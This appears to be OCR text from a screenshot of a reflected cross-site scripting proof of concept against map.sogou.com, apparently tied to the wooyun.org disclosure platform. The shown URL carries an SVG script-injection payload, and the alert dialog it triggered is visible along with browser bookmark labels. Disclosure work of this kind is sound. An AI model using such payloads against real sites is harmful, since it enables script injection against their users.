 map.sogou.com/shouji/?prod=-->%27"><svg><script/xlink:href=data:,alert(1)></script>
163微论坛::网络技… 3EST - 3E Securit… 90 Security Team … Bugscan | 一个简… Dis9 Security Tea… FreebuF.COM- 关注…
map.sogou.com says: 上的网页 X
1
确定
www.wooyun.org